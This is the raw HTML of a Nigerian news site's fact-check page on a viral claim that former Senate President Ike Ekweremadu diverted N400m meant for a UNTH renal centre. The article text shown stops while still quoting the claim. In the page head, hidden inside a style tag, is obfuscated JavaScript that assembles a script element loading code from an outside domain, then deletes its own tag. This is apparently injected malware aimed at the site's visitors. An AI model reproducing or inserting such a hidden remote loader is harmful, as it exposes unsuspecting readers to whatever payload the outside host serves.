<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/92791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=92791' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="83652d3c1b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/fact-check/",
                    "name": "Fact-Check"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/",
                    "name": "Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? "                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-92791 single-format-standard wp-theme-Newspaper td-standard-pack ekweremadu-divert-n400m-unth global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fact-Check" class="entry-crumb" href="https://prnigeria.com/category/fact-check/">Fact-Check</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? </span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-92791" class="post-92791 post type-post status-publish format-standard has-post-thumbnail category-fact-check category-featured tag-ike-ekweremadu tag-renal-centre tag-university-of-nigeria-teaching byline-prnigeria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? </h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/dahiru/">Prnigeria</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-31T15:32:48+01:00" >March 31, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg?fit=750%2C409&ssl=1" data-caption=""><img width="696" height="380" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg?resize=696%2C380&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg?w=750&ssl=1 750w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg?resize=400%2C218&ssl=1 400w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg?resize=696%2C380&ssl=1 696w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="images (12)"/></a></div>
            <!-- content --><p><b>Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? </b></p>
<p><b>Claim</b><span style="font-weight: 400;">: A claim has been </span><a href="https://twitter.com/justsociety4all/status/1639986462157307904"><span style="font-weight: 400;">trending </span></a><span style="font-weight: 400;">on the social media that a few years ago, a former Senate President, Senator Ike Ekweremadu pocketed N400 million that was supposed to be used by the University of Nigeria Teaching Hospital (UNTH) to fast-track funding for the construction of a renal centre.</span></p>
<p><b>Full text:</b><span style="font-weight: 400;"> The claim first surfaced on a Twitter account (</span><a href="https://twitter.com/justsociety4all/status/1639986458965549057?t=cdPDEIfHDtSj9HssqkF9PA&amp;s=19"><span style="font-weight: 400;">@JustSociety</span></a><span style="font-weight: 400;">) with over 21k followers.</span></p>
<p><span style="font-weight: 400;">The Twitter post (which was made on 26 March 2023 and had more than 3,000 retweets, 447 quote retweets, and 6,582 likes) was accompanied by a picture of Ekweremmadu behind bars stating: &#8220;Some years ago, the University of Nigeria Teaching Hospital special project team approached the Deputy Senate President (Ike Ekweremmadu) to help them fast-track the funding for a project in the Hospital through a government intervention project</span></p>
<p><span style="font-weight: 400;">&#8220;He asked them to submit their proposal and they did, it was 400 million for Renal Centre. The N400m was to build the structure, procure equipment and train few doctors abroad for renal transplant and other special renal emergency training</span></p>
<p><span style="font-weight: 400;">&#8220;Ike Ekweremmadu asked them to double the money to N800m and the extra N400m will be for him to facilitate the release of the funds</span></p>
<p><span style="font-weight: 400;">&#8220;Ike Ekweremmadu later facilitated the release of 50% of the fund and diverted all of it even without the knowledge of UNTH</span></p>
<p><span style="font-weight: 400;">&#8220;After waiting for so long, UNTH made contact and was told they should submit the progress report for the project status in order to access the balance 50% alas they had nothing to show for the initial 50% and didn&#8217;t even know that oga Deputy Senate President has a taken N400m and moved.</span></p>
<p><span style="font-weight: 400;">&#8220;On May 5th this year, Ike Ekweremmadu will receive his jail sentence for trying to do a kidney transplant in the UK for his daughter whose kidney is failing.</span></p>
<p><span style="font-weight: 400;">&#8220;Ike Ekeremmadu pocketed N400m meant for building a Kidney Centre in his state where probably the daughter would have received a transplant without flying abroad and facing the stringent laws guiding organ transplant</span></p>
